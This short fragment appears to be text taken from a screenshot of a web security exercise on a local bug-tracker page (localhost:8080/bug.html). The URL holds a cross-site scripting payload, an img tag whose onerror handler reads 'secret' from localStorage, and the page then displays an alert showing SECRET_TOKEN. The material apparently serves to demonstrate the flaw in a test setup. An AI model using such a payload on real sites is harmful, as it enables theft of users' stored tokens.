 localhost:8080/bug.html?id=<img src=0 onerror="alert(window.localStorage.getItem('secret'))"/>&backUrl=http://localhost:8080/
Bug Details
Find Bugs
Back
Bug "" not found
SECRET_TOKEN
OK